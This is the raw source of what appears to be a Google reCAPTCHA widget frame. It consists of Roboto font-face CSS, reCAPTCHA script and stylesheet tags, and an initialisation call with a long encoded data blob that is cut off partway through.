  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1onLhfv-O-n0jRvGz1lV0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1onLhfv-O-n0jRvGz1lV0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1onLhfv-O-n0jRvGz1lV0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22b04sasKhwqrDiXHCgSIxw4nCuVnDg8OnRcKZwrN5wr7DncKBwro2wp7CisKyw6F0w4hmwqzDhsOAw4/CoyzDhxrCjsO4bTTCtcKpFMOgwo3ClkjDgcKLw7ZNf8KCw78JA8O+dcK7woYoB8KQw6PDpcOKRDjCvFvDoVYCwrsQW2lKNRTDuEfCo8O4JRtRw4EfwpNrw7vDm8Kqw4kKCcK8w6p5wp0JwqnCsSnDn23CvMKRw4HDr1/Cu8Ouwo7CqxfCosOzR8KJIR7ClRfCj0fDpMOwOkRLwrfDjcOqw6ZzfBNOwrHDpWfDkMK8eyTCtMOiw77CpsKUwpfCqsK7wrswwo/CvEvCvQnCvVDDlcKKKBrDhMKjGsO+RcOuC1lgw4zCjU3Dpw0Rw4zCqcO4woVfPsKyPyBIOMKsw5UMwpPChsOZIsKZYRp2wovDq23DikQoJBnDuMOYwp5aw6RMwr/CpHfCqcOpa8Omwr4oBsOpHMKkw5jDq3EzMsOnU0zCnw/DtT8UUsOyw6bDjEsyeMKUwptQJsOWQgjCsMKIPMK3QMOBPzjCrsOxBcO8FUQeeGTDosKoP8KWwq53E2ZVw7EdVsKfw4vDtcOmDMKpwrZTZXvDskbCoFVNJsKHP8ONw4XDpR/DtsKEL8OeGHfCm8ONGU0eXCDCigrChMOww6XDoQLDh0xcw7hqcRMJElBkTcKrwqHDiSvCkjXDucOIw7c4wrBhwo4ORsKlccOmw4dbHTExWE7DtGkxfsOawqtdwq/Co8OcbsKNwovCpsOPwpPCnMOSMMKZwqRzUsOZwo3CgMOEwqDDusOBw58mB8KPcMOUw4TDhsKBw4lPwq3DtMOrSjYiAxZhw4JvQ14Tw6gXw78wW3vCl8KHw6JiwqllWjDCu8OkUwDCiQwawrzCocKfbSHDhSQQwqHDncKdw5zDnMK1woESwohrIlQBGMOSw6vDqi/CgXNAbS3DusOkXcO2wq7Dn8Kiw7rCuMKJw7bClxBXwr9yH8K5ecOKw4fCiGsxwr8tb8K6N8OKw53DhsOKwo16E8KXwoElI8K+fjpww5DCo8ObwqXDigAKc0tkfMKSwpzDqB9Mw6MXW8OowrtgesKvw6nDsWpywpkTwpN9wp4uwqrCul/CgMKfOhvCq0zDtcOBGHzCiMKuaiDCtMOyd3wiw4/CuEvDr8OOWMKvaw/CtMKtw6HDrsKVwqLDkEQVQkJCTcKTBklZwpxJYsOIwqdLN3hpw4XCuREyNyB5w4jDusOvFsOew7tWw5NTw58hwrLDv1p5KQxFOjt4EHfCqcOJVTMCHHjDvGDDqyHDnsObN3dQNHQpe8KXwqbDuEZdASQsw4LCm8OKIsO5w7EgcsOrB3INN2HCmMK+BA/CoSdpeMKmw6fCk8KUKsKeCcO1Lx3DosOkwpnDhDHDjV59RMKDwrXDrcOfw5pHw5gOw5HCgFHDmAlZGsOCwr3Ck8KWIBh/aMK+w5xTwrTDtG7Cm8K5QHoCw4oywpRYU8KObCgMb8OBU8O/w7PCqg10wr1jwrPDn2o9wpI/w63DrMKZZ8KBw5fDkDVsw6NhKT4fw6vDucK3w5LDlMKDU2bDnnvCncKwTB44PXrCkMK3CsOjfCxCOwIZOV/DssO4MEUjNEl4woLDrgrDs8KIw61ow4jCk0AWwpcWwqJcV2rDn8K5C8Oaw7/Cg8K7QcOWZ8OcBiNOBwFOIhAKwpXClmbCrWgbIlDDtMKGB23DmMKrR1nCqC8sdMK7SlrDpcOXwo/Dv246VcKxPMOOwq0bwo3CnsKcXgMVwpDChsOGwpcAUSPCtsKAw7NWw5vCnMOdK8KKZQxgwpDCjcOMw4NVwrDCpH/DhTkYc8KNwoQbQko5B8KeCsOmwr/DosKxw5XDusKfw4VCwqDChsO7N8OoCMOgQj/[base64]/Cu8KcwosdGnfDt8OIP8K6w7k/wp/DujzCkybDuzB7w5QbwofDusOWwqsrMSvDr8KTwr/[base64]/[base64]/CgUJPMcKLworDgBDCjGfCm2JtMcOOwroCOA4wHcKOwog6w6jCpsOmw4tQwpPDqB8UwovCjjDCgcKDwphYR0HCixDDs1PCly/[base64]/[base64]/[base64]/CisKxKX/CkHBbw7Atw7vDiwfDk090w50Zw7xjw5tzwqXDvX5+Y8OyCsKqw5DCisOrw6pDw73DtcO0wq/Dm3oowpk3w6DDqn7CtXLDjgfCu3DCkMOcw6zDn8OJGHtEwrEAwrLDgEnCisK5wr/DlkdmCHfDmcOMSVgoHcKqRQdOwobDuGDCsMKHDn7CjMOjK8KKw5nClcO6wpTDvsKTwrHDjmxIwqNlD8KIw5c9wpl1wp/CoCnDscOabA7CtcOJU1LCm8OMf1InCMOaZ8KDwpPCvsOJwqnDgVw4dEjCq8KAwoN9wrPDtlfCv8Ksw4PDisOrw6kcw6DDosKYZTLDixpwCD3DnABww7h9GH/DkzTCvcKwSyPDmMKewpddDTBCI8O0E8KSw5/DtcK3wrLCtGESTh3DisO8eMKywpRGOEzCg8KAw6jDnzkIci7DjsO/QcKrwqjCmw96wpVNw53DosOjd8Kvw4rDg37DijkBwrTCmwlvwo3ChsK5wqfDkMOpdMOHwrTDmUzDshXDnEo+w4LCjVHCu8KvLXQgasOkw4DDtAlPESPDk8OEOMK6wr3ChA/DkMOWaMOSK3wWQMOZRMKjezE3HcOKFsK+w4LDm8KKwpDCvgxaw4gEw6fDosOZNcKaWsKEEsOlIMOUeMOxw5HDvWHCgEPDiHYkCcKiw4PDmcOewpfDosKyXsKSwp3Dt2EQBB7Cli/DqA1pJMORw4DDlRbCtHMIMcKwwr5AwrxyfCDCkU8fYcK1wq/[base64]/wqo6w53CicKcHFl3wrHDhcKLw5wmw4LDsVbDhsOIPQrDvjVXwqbCssKMw7pvw51kQMOCQzwsYWB1L8OYEcOSwrI+Cz/ChsO8Ql3ChMOLwpnDs8K/w5MCd8KnM8KzFcOxbGkhw5YvHA/[base64]/Cm8Kmwq8jLT7CvsOmEnwkbcO8woUSw7scwqjCuUpfwrklwozDvQgceEQzIFXCq8OqWsKbdAUNw6dKXsOFwpEHa8KvwrkSw5LDplE5asKnOnJSOMOiYkDCmmjChcODSRXCmx4rw6xIFBJCw6vClSrDr0tINRNZw5/Dt2hNwrtdw5JIw7pXesKzw5XDrmXDkMOpw7nDqcOBw7JhDMO1wrEgw5I+wqE4IMOqJ8K2wr/[base64]/JsOMwowGwqHCqzPDtEkve2nChMKWY13DiHEYREzDhG8ZwqURE8OlckvCuXpCwqwQwqDCmDjDpMOtw5BUw7Izw7wofTjDn8O4wphLdUJCwrjCgSnCvMOHCMORZcOzwrrCtA9cOwB9MBXCu1jDugTDglLCuHA0fSoRZcKbQRPConvClU/DlMKMw5XDhMOaLsOhwpgnMsOaFMKCwpLCokDCjR